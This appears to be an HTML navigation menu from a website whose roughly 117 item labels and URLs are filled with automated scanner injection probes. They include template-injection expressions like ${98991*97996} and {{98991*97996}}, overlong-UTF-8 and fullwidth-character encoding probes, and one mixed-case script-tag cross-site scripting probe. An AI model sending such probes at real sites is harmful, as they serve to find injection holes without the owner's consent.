			 
				<!--li><a href='index.php?id=1299'  rel="dropmenu1299"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1299-<%={{={@{#{${dfb}}%>'  rel="dropmenu1299"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1300'  rel="dropmenu1300">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1300-dfb[[${98991*97996}]]xca'  rel="dropmenu1300">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1301'  rel="dropmenu1301">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1301-dfb[[${98991*97996}]]xca'  rel="dropmenu1301">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1302'  rel="dropmenu1302">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1302-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1302">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1303'  rel="dropmenu1303">bfg2174%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2174</a></li-->
				<li><a href='/1303-bfg2174%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2174'  rel="dropmenu1303">bfg2174%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2174</a></li>
			 
				<!--li><a href='index.php?id=1304'  rel="dropmenu1304">bfgx8635%C0%BEz1%C0%BCz2a%90bcxhjl8635</a></li-->
				<li><a href='/1304-bfgx8635%C0%BEz1%C0%BCz2a%90bcxhjl8635'  rel="dropmenu1304">bfgx8635%C0%BEz1%C0%BCz2a%90bcxhjl8635</a></li>
			 
				<!--li><a href='index.php?id=1305'  rel="dropmenu1305">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1305-dfb__${98991*97996}__::.x'  rel="dropmenu1305">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1306'  rel="dropmenu1306">bfgx9453%C0%BEz1%C0%BCz2a%90bcxhjl9453</a></li-->
				<li><a href='/1306-bfgx9453%C0%BEz1%C0%BCz2a%90bcxhjl9453'  rel="dropmenu1306">bfgx9453%C0%BEz1%C0%BCz2a%90bcxhjl9453</a></li>
			 
				<!--li><a href='index.php?id=1307'  rel="dropmenu1307">Mr.</a></li-->
				<li><a href='/1307-Mr.'  rel="dropmenu1307">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1308'  rel="dropmenu1308">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1308-dfb__${98991*97996}__::.x'  rel="dropmenu1308">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1309'  rel="dropmenu1309">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1309-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1309">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1310'  rel="dropmenu1310"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1310-<%={{={@{#{${dfb}}%>'  rel="dropmenu1310"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1311'  rel="dropmenu1311">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1311-dfb__${98991*97996}__::.x'  rel="dropmenu1311">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1312'  rel="dropmenu1312">bfgx6006%C0%BEz1%C0%BCz2a%90bcxhjl6006</a></li-->
				<li><a href='/1312-bfgx6006%C0%BEz1%C0%BCz2a%90bcxhjl6006'  rel="dropmenu1312">bfgx6006%C0%BEz1%C0%BCz2a%90bcxhjl6006</a></li>
			 
				<!--li><a href='index.php?id=1313'  rel="dropmenu1313">bfg10813%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10813</a></li-->
				<li><a href='/1313-bfg10813%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10813'  rel="dropmenu1313">bfg10813%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10813</a></li>
			 
				<!--li><a href='index.php?id=1314'  rel="dropmenu1314">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1314-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1314">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1315'  rel="dropmenu1315">Mr.</a></li-->
				<li><a href='/1315-Mr.'  rel="dropmenu1315">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1316'  rel="dropmenu1316">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1316-dfb{{98991*97996}}xca'  rel="dropmenu1316">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1317'  rel="dropmenu1317"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1317-<%={{={@{#{${dfb}}%>'  rel="dropmenu1317"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1318'  rel="dropmenu1318">bfgx6776%C0%BEz1%C0%BCz2a%90bcxhjl6776</a></li-->
				<li><a href='/1318-bfgx6776%C0%BEz1%C0%BCz2a%90bcxhjl6776'  rel="dropmenu1318">bfgx6776%C0%BEz1%C0%BCz2a%90bcxhjl6776</a></li>
			 
				<!--li><a href='index.php?id=1319'  rel="dropmenu1319"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1319-<%={{={@{#{${dfb}}%>'  rel="dropmenu1319"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1320'  rel="dropmenu1320"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1320-<th:t="${dfb}#foreach'  rel="dropmenu1320"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1321'  rel="dropmenu1321">bfg9702%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9702</a></li-->
				<li><a href='/1321-bfg9702%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9702'  rel="dropmenu1321">bfg9702%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9702</a></li>
			 
				<!--li><a href='index.php?id=1322'  rel="dropmenu1322">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1322-dfb{{98991*97996}}xca'  rel="dropmenu1322">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1323'  rel="dropmenu1323">bfg2149%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2149</a></li-->
				<li><a href='/1323-bfg2149%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2149'  rel="dropmenu1323">bfg2149%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2149</a></li>
			 
				<!--li><a href='index.php?id=1324'  rel="dropmenu1324">Mr.</a></li-->
				<li><a href='/1324-Mr.'  rel="dropmenu1324">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1325'  rel="dropmenu1325">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1325-dfb[[${98991*97996}]]xca'  rel="dropmenu1325">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1326'  rel="dropmenu1326">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1326-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1326">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1327'  rel="dropmenu1327">bfgx4076%C0%BEz1%C0%BCz2a%90bcxhjl4076</a></li-->
				<li><a href='/1327-bfgx4076%C0%BEz1%C0%BCz2a%90bcxhjl4076'  rel="dropmenu1327">bfgx4076%C0%BEz1%C0%BCz2a%90bcxhjl4076</a></li>
			 
				<!--li><a href='index.php?id=1328'  rel="dropmenu1328">Mr.</a></li-->
				<li><a href='/1328-Mr.'  rel="dropmenu1328">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1329'  rel="dropmenu1329">bfg1910%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1910</a></li-->
				<li><a href='/1329-bfg1910%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1910'  rel="dropmenu1329">bfg1910%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1910</a></li>
			 
				<!--li><a href='index.php?id=1330'  rel="dropmenu1330"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1330-<th:t="${dfb}#foreach'  rel="dropmenu1330"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1331'  rel="dropmenu1331">bfgx6137%C0%BEz1%C0%BCz2a%90bcxhjl6137</a></li-->
				<li><a href='/1331-bfgx6137%C0%BEz1%C0%BCz2a%90bcxhjl6137'  rel="dropmenu1331">bfgx6137%C0%BEz1%C0%BCz2a%90bcxhjl6137</a></li>
			 
				<!--li><a href='index.php?id=1332'  rel="dropmenu1332">Mr.</a></li-->
				<li><a href='/1332-Mr.'  rel="dropmenu1332">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1333'  rel="dropmenu1333"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1333-<th:t="${dfb}#foreach'  rel="dropmenu1333"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1334'  rel="dropmenu1334"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1334-<th:t="${dfb}#foreach'  rel="dropmenu1334"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1335'  rel="dropmenu1335"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1335-<%={{={@{#{${dfb}}%>'  rel="dropmenu1335"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1336'  rel="dropmenu1336"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1336-<%={{={@{#{${dfb}}%>'  rel="dropmenu1336"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1337'  rel="dropmenu1337">Mr.</a></li-->
				<li><a href='/1337-Mr.'  rel="dropmenu1337">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1338'  rel="dropmenu1338">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1338-dfb__${98991*97996}__::.x'  rel="dropmenu1338">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1339'  rel="dropmenu1339">bfgx9626%C0%BEz1%C0%BCz2a%90bcxhjl9626</a></li-->
				<li><a href='/1339-bfgx9626%C0%BEz1%C0%BCz2a%90bcxhjl9626'  rel="dropmenu1339">bfgx9626%C0%BEz1%C0%BCz2a%90bcxhjl9626</a></li>
			 
				<!--li><a href='index.php?id=1340'  rel="dropmenu1340">Mr.</a></li-->
				<li><a href='/1340-Mr.'  rel="dropmenu1340">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1341'  rel="dropmenu1341">Mr.</a></li-->
				<li><a href='/1341-Mr.'  rel="dropmenu1341">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1342'  rel="dropmenu1342"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1342-<%={{={@{#{${dfb}}%>'  rel="dropmenu1342"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1343'  rel="dropmenu1343">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1343-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1343">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1344'  rel="dropmenu1344">Mr.</a></li-->
				<li><a href='/1344-Mr.'  rel="dropmenu1344">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1345'  rel="dropmenu1345">Mr.</a></li-->
				<li><a href='/1345-Mr.'  rel="dropmenu1345">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1346'  rel="dropmenu1346"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1346-<%={{={@{#{${dfb}}%>'  rel="dropmenu1346"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1347'  rel="dropmenu1347">Mr.</a></li-->
				<li><a href='/1347-Mr.'  rel="dropmenu1347">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1348'  rel="dropmenu1348"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1348-<th:t="${dfb}#foreach'  rel="dropmenu1348"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1349'  rel="dropmenu1349">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1349-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1349">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1350'  rel="dropmenu1350">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1350-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1350">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1351'  rel="dropmenu1351">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1351-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1351">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1352'  rel="dropmenu1352">Mr.</a></li-->
				<li><a href='/1352-Mr.'  rel="dropmenu1352">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1353'  rel="dropmenu1353">Mr.</a></li-->
				<li><a href='/1353-Mr.'  rel="dropmenu1353">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1354'  rel="dropmenu1354">Mr.</a></li-->
				<li><a href='/1354-Mr.'  rel="dropmenu1354">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1355'  rel="dropmenu1355"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1355-<th:t="${dfb}#foreach'  rel="dropmenu1355"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1356'  rel="dropmenu1356">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1356-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1356">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1357'  rel="dropmenu1357"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1357-<th:t="${dfb}#foreach'  rel="dropmenu1357"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1358'  rel="dropmenu1358">Mr.</a></li-->
				<li><a href='/1358-Mr.'  rel="dropmenu1358">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1359'  rel="dropmenu1359">Mr.</a></li-->
				<li><a href='/1359-Mr.'  rel="dropmenu1359">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1360'  rel="dropmenu1360">Mr.</a></li-->
				<li><a href='/1360-Mr.'  rel="dropmenu1360">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1361'  rel="dropmenu1361">bfg9938%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9938</a></li-->
				<li><a href='/1361-bfg9938%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9938'  rel="dropmenu1361">bfg9938%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9938</a></li>
			 
				<!--li><a href='index.php?id=1362'  rel="dropmenu1362"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1362-<th:t="${dfb}#foreach'  rel="dropmenu1362"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1363'  rel="dropmenu1363">Mr.</a></li-->
				<li><a href='/1363-Mr.'  rel="dropmenu1363">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1364'  rel="dropmenu1364">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1364-dfb{{98991*97996}}xca'  rel="dropmenu1364">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1365'  rel="dropmenu1365">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1365-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1365">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1366'  rel="dropmenu1366">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1366-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1366">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1367'  rel="dropmenu1367">Mr.</a></li-->
				<li><a href='/1367-Mr.'  rel="dropmenu1367">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1368'  rel="dropmenu1368">Mr.</a></li-->
				<li><a href='/1368-Mr.'  rel="dropmenu1368">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1369'  rel="dropmenu1369">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1369-dfb{{98991*97996}}xca'  rel="dropmenu1369">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1370'  rel="dropmenu1370">Mr.</a></li-->
				<li><a href='/1370-Mr.'  rel="dropmenu1370">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1371'  rel="dropmenu1371">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1371-dfb[[${98991*97996}]]xca'  rel="dropmenu1371">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1372'  rel="dropmenu1372">Mr.</a></li-->
				<li><a href='/1372-Mr.'  rel="dropmenu1372">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1373'  rel="dropmenu1373">bfgx6327%C0%BEz1%C0%BCz2a%90bcxhjl6327</a></li-->
				<li><a href='/1373-bfgx6327%C0%BEz1%C0%BCz2a%90bcxhjl6327'  rel="dropmenu1373">bfgx6327%C0%BEz1%C0%BCz2a%90bcxhjl6327</a></li>
			 
				<!--li><a href='index.php?id=1374'  rel="dropmenu1374">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1374-dfb{{98991*97996}}xca'  rel="dropmenu1374">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1375'  rel="dropmenu1375">Mr.</a></li-->
				<li><a href='/1375-Mr.'  rel="dropmenu1375">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1376'  rel="dropmenu1376">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1376-dfb{{98991*97996}}xca'  rel="dropmenu1376">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1377'  rel="dropmenu1377">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1377-dfb{{98991*97996}}xca'  rel="dropmenu1377">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1378'  rel="dropmenu1378">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1378-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1378">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1379'  rel="dropmenu1379">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1379-dfb__${98991*97996}__::.x'  rel="dropmenu1379">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1380'  rel="dropmenu1380"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1380-<%={{={@{#{${dfb}}%>'  rel="dropmenu1380"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1381'  rel="dropmenu1381">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1381-dfb[[${98991*97996}]]xca'  rel="dropmenu1381">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1382'  rel="dropmenu1382">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1382-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1382">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1383'  rel="dropmenu1383">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1383-dfb{{98991*97996}}xca'  rel="dropmenu1383">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1384'  rel="dropmenu1384">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1384-dfb__${98991*97996}__::.x'  rel="dropmenu1384">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1385'  rel="dropmenu1385">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1385-dfb[[${98991*97996}]]xca'  rel="dropmenu1385">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1386'  rel="dropmenu1386">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1386-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1386">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1387'  rel="dropmenu1387">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1387-dfb[[${98991*97996}]]xca'  rel="dropmenu1387">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1388'  rel="dropmenu1388">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1388-dfb[[${98991*97996}]]xca'  rel="dropmenu1388">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1389'  rel="dropmenu1389">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1389-dfb[[${98991*97996}]]xca'  rel="dropmenu1389">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1390'  rel="dropmenu1390">Mr.</a></li-->
				<li><a href='/1390-Mr.'  rel="dropmenu1390">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1391'  rel="dropmenu1391">Mr.</a></li-->
				<li><a href='/1391-Mr.'  rel="dropmenu1391">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1392'  rel="dropmenu1392">bfg3625%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3625</a></li-->
				<li><a href='/1392-bfg3625%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3625'  rel="dropmenu1392">bfg3625%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3625</a></li>
			 
				<!--li><a href='index.php?id=1393'  rel="dropmenu1393">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1393-dfb{{98991*97996}}xca'  rel="dropmenu1393">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1394'  rel="dropmenu1394">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1394-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1394">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1395'  rel="dropmenu1395"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1395-<th:t="${dfb}#foreach'  rel="dropmenu1395"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1396'  rel="dropmenu1396">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1396-dfb__${98991*97996}__::.x'  rel="dropmenu1396">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1397'  rel="dropmenu1397">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1397-dfb[[${98991*97996}]]xca'  rel="dropmenu1397">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1398'  rel="dropmenu1398">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1398-dfb__${98991*97996}__::.x'  rel="dropmenu1398">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1399'  rel="dropmenu1399">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1399-dfb__${98991*97996}__::.x'  rel="dropmenu1399">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1400'  rel="dropmenu1400">Mr.</a></li-->
				<li><a href='/1400-Mr.'  rel="dropmenu1400">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1401'  rel="dropmenu1401">bfgx2591%C0%BEz1%C0%BCz2a%90bcxhjl2591</a></li-->
				<li><a href='/1401-bfgx2591%C0%BEz1%C0%BCz2a%90bcxhjl2591'  rel="dropmenu1401">bfgx2591%C0%BEz1%C0%BCz2a%90bcxhjl2591</a></li>
			 
				<!--li><a href='index.php?id=1402'  rel="dropmenu1402">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1402-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1402">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1403'  rel="dropmenu1403">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1403-dfb[[${98991*97996}]]xca'  rel="dropmenu1403">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1404'  rel="dropmenu1404">Mr.</a></li-->
				<li><a href='/1404-Mr.'  rel="dropmenu1404">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1405'  rel="dropmenu1405">bfg2564%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2564</a></li-->
				<li><a href='/1405-bfg2564%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2564'  rel="dropmenu1405">bfg2564%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2564</a></li>
			 
				<!--li><a href='index.php?id=1406'  rel="dropmenu1406">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1406-dfb__${98991*97996}__::.x'  rel="dropmenu1406">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1407'  rel="dropmenu1407">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1407-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1407">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1408'  rel="dropmenu1408">bfg5672%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5672</a></li-->
				<li><a href='/1408-bfg5672%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5672'  rel="dropmenu1408">bfg5672%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5672</a></li>
			 
				<!--li><a href='index.php?id=1409'  rel="dropmenu1409">Mr.</a></li-->
				<li><a href='/1409-Mr.'  rel="dropmenu1409">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1410'  rel="dropmenu1410">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1410-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1410">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1411'  rel="dropmenu1411">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1411-dfb__${98991*97996}__::.x'  rel="dropmenu1411">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1412'  rel="dropmenu1412">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1412-dfb__${98991*97996}__::.x'  rel="dropmenu1412">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1413'  rel="dropmenu1413">Mr.'"()&%<zzz><ScRiPt >pbrJ(9492)</ScRiPt></a></li-->
				<li><a href='/1413-Mr.'"()&%<zzz><ScRiPt->pbrJ(9492)</ScRiPt>'  rel="dropmenu1413">Mr.'"()&%<zzz><ScRiPt >pbrJ(9492)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1414'  rel="dropmenu1414"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1414-<%={{={@{#{${dfb}}%>'  rel="dropmenu1414"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1415'  rel="dropmenu1415">bfgx10590%C0%BEz1%C0%BCz2a%90bcxhjl10590</a></li-->
				<li><a href='/1415-bfgx10590%C0%BEz1%C0%BCz2a%90bcxhjl10590'  rel="dropmenu1415">bfgx10590%C0%BEz1%C0%BCz2a%90bcxhjl10590</a></li>
			 
